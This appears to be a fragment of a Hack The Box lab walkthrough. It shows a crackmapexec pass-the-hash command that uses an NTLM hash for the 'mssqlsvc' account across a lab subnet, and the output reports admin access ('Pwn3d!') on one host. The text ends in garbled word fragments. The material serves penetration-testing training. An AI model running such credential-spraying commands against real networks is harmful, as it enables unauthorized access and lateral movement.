 d81238c7660
┌─[htb-student@skills-par01]─[~]
└──╼ $crackmapexec smb 172.16.7.0/23 -u mssqlsvc -H 8c9555327d95f815987c0d81238c7660
SMB 172.16.7.3 445 DC01 [*] Windows 10.0 Build 17763 x64
(name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.7.3 445 DC01 [+] INLANEFREIGHT.LOCAL\mssqlsvc
8c9555327d95f815987c0d81238c7660
SMB 172.16.7.50 445 MS01 [*] Windows 10.0 Build 17763 x64
(name:MS01) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False)
SMB 172.16.7.60 445 SQL01 [*] Windows 10.0 Build 17763 x64
(name:SQL01) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False)
SMB 172.16.7.50 445 MS01 [+] INLANEFREIGHT.LOCAL\mssqlsvc
8c9555327d95f815987c0d81238c7660 (Pwn3d!)
SMB 172.16.7.60 445 SQL01 [+] INLANEFREIGHT.LOCAL\mssqlsvc
8c9555327d95f815987c0d81238c7660
┌─[htb-student@skills-par01]─[~]
Ha
Ha
Ti
Ti
Ke
Gu
Gu
Sp
1
Re
Pr
Re
Re
Re
Ca